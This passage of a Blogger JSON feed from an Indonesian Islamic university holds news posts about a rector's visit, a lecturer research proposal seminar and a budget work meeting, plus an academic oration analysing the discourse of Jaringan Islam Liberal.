Kedatangan Rektor IAIN Curup, disambut dan\u003Cbr\/\u003Edijamu di ruangan kerja Rektor IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4292822644891469632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html","title":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2803409242243953879"},"published":{"$t":"2019-04-22T22:40:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad Hidayat berkunjung ke Institut Agama Islam Negeri (IAIN) Parepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN Parepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan Wakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan dijamu di ruangan kerja Rektor IAIN Parepare. Setelah itu, berkeliling untuk melihat kondisi gedung IAIN Parepare diantaranya Gedung Pascasarjana, Zona Akreditasi, Auditorium dan Perpustakaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup mengatakan bahwa IAIN Parepare layak untuk dijadikan\u003Cbr\/\u003Ebarometer dan percontohan. “IAIN Pare merupakan salah satu IAIN baru diantara delapan\u003Cbr\/\u003Eyang saya liat lebih dulu melengkapi, kesimpulannya bahwa layak dijadikan\u003Cbr\/\u003Ebarometer dan percontohan,” ungkapnya sebelum meninggalkan ruangan kerja Rektor\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan Rektor IAIN Curup kali ini merupakan kunjungan pertama di IAIN\u003Cbr\/\u003EParepare, ia pun berniat untuk kembali membangkitkan kultur budaya antara Bugis\u003Cbr\/\u003Edan Curup. “Ingin membangkitkan kultur, hasil produk budaya antara Bugis dan\u003Cbr\/\u003ECurup yang dari asumsinya ada kaitan antara Bugis dan Curup dalam sejarah,”\u003Cbr\/\u003Etutupnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAkhir pertemuan, Rektor IAIN Parepare menyerahkan cenderamata berupa plakat kepada Rektor IAIN Curup sebagai kenang-kenangan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10251,10258,10259]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7504-1.jpg\" alt=\"\" data-id=\"10251\" class=\"wp-image-10251\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7557-1.jpg\" alt=\"\" data-id=\"10258\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10258\" class=\"wp-image-10258\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7514-1.jpg\" alt=\"\" data-id=\"10259\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10259\" class=\"wp-image-10259\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2803409242243953879\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html","title":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6042390886149306835"},"published":{"$t":"2019-04-22T17:57:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10238]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar1-1024x768.jpeg\" alt=\"\" data-id=\"10238\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10238\" class=\"wp-image-10238\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ELembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Institut Agama Islam Negeri Parepare menyelenggarakan Seminar Proposal Penelitian Dosen Tahun 2019, di gedung Perpustakaan IAIN Parepare lantai\u0026nbsp; 5, Kamis, 18 April 2019. Yang dibuka langsung oleh Wakil Rektor I Bidang APL Dr. Sitti Jamilah Amin, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10239,\"align\":\"center\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-image\"\u003E\u003Cfigure class=\"aligncenter\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar-1024x768.jpeg\" alt=\"\" class=\"wp-image-10239\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph {\"align\":\"left\"} --\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align:left\"\u003ESeminar Proposal\u003Cbr\/\u003Epenelitian ini dibagi dalam dua bagian. Pada tiap bagian ada reviewer yang akan\u003Cbr\/\u003Emenguji proposal yang sudah dibuat oleh Dosen IAIN Parepare. Para Nomine\u003Cbr\/\u003Ediberikan waktu sekitar 7-10 menit untuk mempresentasikan Proposalnya kepada\u003Cbr\/\u003Ereviewer. Setelah mempresentasikan proposal reviewer akan memberikan\u003Cbr\/\u003Emasukan-masukan agar \u0026nbsp;proposal yang sudah\u003Cbr\/\u003Edibuat menjadi lebih baik. Reviewer tersebut terdiri dari Prof. Dr. H.\u0026nbsp; Muhammad Saleh Tajuddin,M.A dan\u0026nbsp; Dr. Buhaerah, M.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekegiatan seminar\u003Cbr\/\u003Eproposal ini bertujuan dalam rangka pengendalian mutu penelitian Dosen tahun\u003Cbr\/\u003E2019 dilingkup IAIN Parepare yang Diikuti 38 judul proposal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6042390886149306835\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html","title":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5683345552838446071"},"published":{"$t":"2019-04-18T04:23:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:47.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"wp-image-9820 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" height=\"362\" width=\"640\"\u003E\u003C\/a\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL):\u0026nbsp;Critical Discourse Analysis\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOleh; Dr. FIRMAN, M. Pd\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan\u0026nbsp; dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,\u0026nbsp; keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr \/\u003E\n\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan.\u0026nbsp;\u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang\u0026nbsp; pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRIWAYAT HIDUP PENULIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Dr. Firman, M.Pd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempat\/Tgl Lahir \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; : Soppeng, 20 Februari 1965\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama Istri\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wahidah, S.Ag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama anak\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendidikan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FIMG_20190304_091247-300x170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5683345552838446071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6171148853602465381"},"published":{"$t":"2019-04-17T17:37:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:19.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9754\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" height=\"170\" width=\"300\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9752 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan 